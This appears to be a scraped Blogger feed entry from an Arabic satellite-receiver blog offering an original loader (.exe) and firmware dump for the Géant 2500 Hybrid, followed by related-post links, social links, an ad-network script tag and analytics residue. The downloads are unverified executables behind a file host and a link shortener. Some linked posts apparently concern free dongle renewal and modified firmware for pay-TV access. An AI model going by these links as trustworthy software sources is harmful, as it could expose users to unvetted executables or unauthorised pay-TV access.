عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2023\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 03.12.2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحديث جديد 3.04\u0026nbsp; \u0026nbsp;لجهاز جيون\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب و لودر أصلي لجهاز جيون هيبريد\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eلودر أصلي جهاز جيون 2500 هيبريد\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9fzbmeob3m2iilp\/Loader_G%25C3%25A9ant_2500_HD_Hybrid.exe\/file\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب أصلي جيون هيبريد 2500\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/LS9L8uOk\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/926358234157224319\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/12\/geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/926358234157224319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/926358234157224319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/12\/geant-2500-hybrid.html","title":"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=794607584&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2019%2F01%2F2500-2019-225-hybrid-geant.html&ul=en-us%40posix&dt=%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%AC%D9%8A%D9%88%D9%86%202500%20%D9%87%D9%8A%D8%A8%D8%B1%D9%8A%D8%AF%20%D9%84%D8%B3%D9%86%D8%A9%202019%20%D8%AE%D8%A7%D8%B5%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202%2C25%20Hybrid%20G%C3%A9ant%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1345838091&gjid=534063297&cid=768144900.1766984951&tid=UA-123192257-1&_gid=1922293124.1766984951&_r=1&_slc=1&z=249163937
body_size: -450
content:
2,cG-HD1EDBZ192

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 18812
content:
// API callback
